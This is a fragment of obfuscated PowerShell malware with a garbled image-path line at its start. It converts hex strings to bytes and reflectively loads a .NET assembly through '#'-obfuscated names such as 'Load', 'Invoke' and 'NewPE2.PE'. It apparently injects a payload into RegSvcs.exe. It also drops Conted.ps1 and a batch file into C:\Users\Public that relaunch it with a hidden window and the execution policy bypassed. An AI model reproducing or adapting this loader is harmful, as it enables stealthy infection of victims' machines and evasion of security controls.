 Sleep 5
[Byte[]] $NKbb = $hexString_bbb -split '_' | ForEach-Object { [byte]([convert]::ToInt32($_, 16)) }
[Byte[]] $pe = $hexString_pe -split '_' | ForEach-Object { [byte]([convert]::ToInt32($_, 16)) }
Sleep 5
$HM = 'L###############o################a#d' -replace '#', ''
$Fu = [Reflection.Assembly]::$HM($pe)
$NK = $Fu.GetType('N#ew#PE#2.P#E'-replace  '#', '')
$MZ = $NK.GetMethod('Execute')
$NA = 'C:\W#######indow############s\Mi####cr'-replace  '#', ''
$AC = $NA + 'osof#####t.NET\Fra###mework\v4.0.303###19\R##egSvc#####s.exe'-replace  '#', ''
$VA = @($AC, $NKbb)
$CM = 'In#################vo################ke'-replace '#', ''
$EY = $MZ.$CM($null, [object[]] $VA)
'@
[IO.File]::WriteAllText("C:\Users\Public\Conted.ps1", $Content)
$Content = @'
@e%Conted%%Conted% off
set "ps=powershell.exe"
set "Contedms=-NoProfile -WindowStyle Hidden -ExecutionPolicy Bypass"
set "cmd=C:\Users\Public\Conted.ps1"
%ps% %Contedms% -Command "& '%cmd%'"
exit /b
'@
[IO.File]::WriteAllText("C:\Users\Public\Conted.bat", $Content)